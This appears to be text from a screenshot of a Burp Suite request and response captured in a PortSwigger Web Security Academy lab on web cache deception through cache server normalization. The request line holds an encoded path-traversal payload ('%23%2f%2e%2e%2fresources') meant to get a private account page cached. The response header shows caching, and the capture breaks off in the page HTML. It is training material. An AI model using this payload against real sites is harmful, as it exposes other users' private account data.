 Request
Pretty Raw Hex \n
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host: 0aeb002204618261823548000​04e00b0.web-security-academy.net
3 Cookie: session=rip1wGiPGC5zoEBzd1ZESzwCDSGGB3P3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aeb00220461826182354800004e00b0.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>